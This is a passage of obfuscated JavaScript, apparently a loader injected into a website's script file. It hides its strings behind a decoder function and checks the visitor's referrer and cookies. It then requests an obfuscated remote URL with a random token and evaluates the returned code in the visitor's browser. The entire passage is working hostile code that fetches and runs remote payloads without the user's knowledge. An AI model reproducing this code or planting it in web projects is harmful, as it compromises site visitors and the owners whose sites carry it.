C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};